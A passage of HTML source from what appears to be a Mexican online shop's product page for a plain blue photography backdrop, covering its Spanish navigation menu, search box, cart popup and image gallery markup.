  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/lo-mas-nuevo" class="mega-menu__link mega-menu__link--level-2 link">
                                LO MÁS NUEVO!
                              </a></li><li>
                              <a href="/collections/azulejos" class="mega-menu__link mega-menu__link--level-2 link">
                                Azulejos / Cuadros
                              </a></li><li>
                              <a href="/collections/piedras-y-texturas" class="mega-menu__link mega-menu__link--level-2 link">
                                Piedras y Texturas
                              </a></li><li>
                              <a href="/collections/molduras" class="mega-menu__link mega-menu__link--level-2 link">
                                Molduras
                              </a></li><li>
                              <a href="/collections/sombras" class="mega-menu__link mega-menu__link--level-2 link">
                                Sombras
                              </a></li><li>
                              <a href="/collections/maderas" class="mega-menu__link mega-menu__link--level-2 link">
                                Maderas
                              </a></li><li>
                              <a href="/collections/colores-solidos" class="mega-menu__link mega-menu__link--level-2 link">
                                Colores Lisos
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/kits" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>KITS</span>
                  </a></li><li><a href="/collections/fondos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Toda la colección </span>
                  </a></li><li><a href="/collections/props" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accesorios</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Q5W5y8LvCFkT4RufSbdydUfRvXn1y2uILvAkkPrSfaKOPOus0zdBMNgcv+Bn8Merhz3GXELf8xUcs+CprIC5/oHOETBeTZu3dgEGJBz9cQvRYWR1r/YqhV1jqYthIGIj6KgNbVYUTfXk++lnIEQ6Ux54PyrN7lgRkh3PLB0EdTaySgB6rQpVfUgl+XEcOF6jn5gznA9NYt/O6U/obQkBADj9SpM1/Cfntkjkh5aSmx5ItX/dzHMQNAEYtnioGED1u/ShzV7b7BUJdXvm6jlNLRu5j0NDSN0tG+jDLaKbf677nHWEsOy3+rL4yxbhOXIjqCijrrUx2upLDo/MT/5jkRoJnJ520BYpfgjGZHxVLrNC6t4QU4iHQc7t5qFe9O5fJyjCo7xxSgrdTbrYNyNVWg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/55135633453/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-1 gradient"
      aria-modal="true"
      aria-label="Artículo agregado a tu carrito"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark color-foreground-text"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Artículo agregado a tu carrito
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Ver mi carrito</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Finalizar compra 
          </button>
        </form>
        <button type="button" class="link button-label">Seguir comprando</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Fondo Studio ",
    
      "logo": "https:\/\/fondostudio.com\/cdn\/shop\/files\/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/mx.pinterest.com\/fondo_studio\/",
      "https:\/\/instagram.com\/fondo_studio",
      "https:\/\/www.tiktok.com\/@fondo.studio\/",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/fondostudio.com"
  }
</script>
<style> #shopify-section-sections--19783479132205__header .customer a, #shopify-section-sections--19783479132205__header .link {cursor: pointer; display: inline-block; border: none; box-shadow: none; color: rgb(var(--color-link)); background-color: transparent; font-size: 16px; /* font-family: inherit; */} #shopify-section-sections--19783479132205__header .color-accent-1, #shopify-section-sections--19783479132205__header .color-accent-2, #shopify-section-sections--19783479132205__header .color-background-1, #shopify-section-sections--19783479132205__header .color-background-2, #shopify-section-sections--19783479132205__header .color-inverse, #shopify-section-sections--19783479132205__header .color-custom, #shopify-section-sections--19783479132205__header body {color: rgb(34 64 78); background-color: rgb(254 253 251);} </style></div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19783478935597__main" class="shopify-section section"><section
  id="MainProduct-template--19783478935597__main"
  class="page-width color-background-1 gradient section-template--19783478935597__main-padding"
  data-section="template--19783478935597__main"
>

  <link href="//fondostudio.com/cdn/shop/t/22/assets/section-main-product.css?v=20697651357835349821767727475" rel="stylesheet" type="text/css" media="all" />
  <link href="//fondostudio.com/cdn/shop/t/22/assets/component-accordion.css?v=115963932793463966761767727474" rel="stylesheet" type="text/css" media="all" />
  <link href="//fondostudio.com/cdn/shop/t/22/assets/component-price.css?v=113267470511575306831767727474" rel="stylesheet" type="text/css" media="all" />
  <link href="//fondostudio.com/cdn/shop/t/22/assets/component-rte.css?v=73443491922477598101767727474" rel="stylesheet" type="text/css" media="all" />
  <link href="//fondostudio.com/cdn/shop/t/22/assets/component-slider.css?v=108157308134495589801767727474" rel="stylesheet" type="text/css" media="all" />
  <link href="//fondostudio.com/cdn/shop/t/22/assets/component-rating.css?v=124919101014459618301767727474" rel="stylesheet" type="text/css" media="all" />
  <link href="//fondostudio.com/cdn/shop/t/22/assets/component-loading-overlay.css?v=167310470843593579841767727474" rel="stylesheet" type="text/css" media="all" />
  <link href="//fondostudio.com/cdn/shop/t/22/assets/component-deferred-media.css?v=54092797763792720131767727474" rel="stylesheet" type="text/css" media="all" />
  <link href="//fondostudio.com/cdn/shop/t/22/assets/component-list-payment.css?v=69253961410771838501767727474" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19783478935597__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19783478935597__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--19783478935597__main,
    #MediaGallery-template--19783478935597__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19783478935597__main,
      #MediaGallery-template--19783478935597__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//fondostudio.com/cdn/shop/t/22/assets/product-info.js?v=174806172978439001541767727475" defer="defer"></script>
  <script src="//fondostudio.com/cdn/shop/t/22/assets/product-form.js?v=50618216398228723421767727475" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19783478935597__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19783478935597__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19783478935597__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19783478935597__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19783478935597__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19783478935597__main-28349295657005"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19783478935597__main-28349295657005"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1946" alt="" srcset="//fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=246 246w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=493 493w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=600 600w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=713 713w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=823 823w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=990 990w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1100 1100w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1206 1206w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1346 1346w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1426 1426w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1646 1646w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19783478935597__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1946" alt="" srcset="//fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=246 246w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=493 493w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=600 600w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=713 713w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=823 823w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=990 990w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1100 1100w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1206 1206w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1346 1346w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1426 1426w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1646 1646w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28349295657005">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19783478935597__main-24355358572589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19783478935597__main-24355358572589"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1946" alt="" srcset="//fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=246 246w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=493 493w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=600 600w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=713 713w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=823 823w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=990 990w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1100 1100w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1206 1206w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1346 1346w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1426 1426w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1646 1646w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19783478935597__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1946" alt="" srcset="//fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=246 246w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=493 493w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=600 600w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=713 713w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=823 823w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=990 990w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1100 1100w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1206 1206w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1346 1346w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1426 1426w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1646 1646w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24355358572589">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19783478935597__main-26104769871917"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19783478935597__main-26104769871917"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1946" alt="" srcset="//fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=246 246w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=493 493w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=600 600w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=713 713w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=823 823w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=990 990w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1100 1100w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1206 1206w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1346 1346w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1426 1426w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1646 1646w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19783478935597__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1946" alt="" srcset="//fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=246 246w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=493 493w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=600 600w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=713 713w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=823 823w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=990 990w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1100 1100w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1206 1206w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1346 1346w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1426 1426w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1646 1646w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
